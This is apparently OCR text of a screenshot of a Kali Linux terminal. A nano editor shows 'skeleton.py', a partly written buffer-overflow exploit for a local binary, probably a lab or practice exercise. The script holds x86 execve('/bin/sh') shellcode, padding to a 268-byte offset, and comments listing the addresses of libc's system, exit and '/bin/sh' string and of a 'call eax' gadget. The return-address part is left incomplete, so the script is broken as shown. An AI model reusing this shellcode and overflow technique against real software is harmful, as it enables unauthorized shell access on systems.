 Applications Places Terminal Wed 19:30 1
root@kali: ~/Desktop/BoF/BoF
File Edit View Search Terminal Help
GNU nano 2.7.4 File: skeleton.py Modified
#!/usr/bin/python
import subprocess
#0x080483e3 call eax
#Create a list called "check"
#0xb7e38b30
#$2 = {<text variable, no debug info>} 0xb7e2c7e0 <__GI_exit>
#libc : 0xb7f5ad28 ("/bin/sh")
#080484e2: e8 69 fe ff ff call 8048350 <system@plt>
#080495ad
shell = "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
buffer = shell + "A" * (268-29) + "\x"
print buffer
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next M-^ Mark Text M-} Indent Text M-U Undo ^B Back ^← Prev Word ^A Home ^P Prev Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo ^F Forward ^→ Next Word ^E End ^N Next Line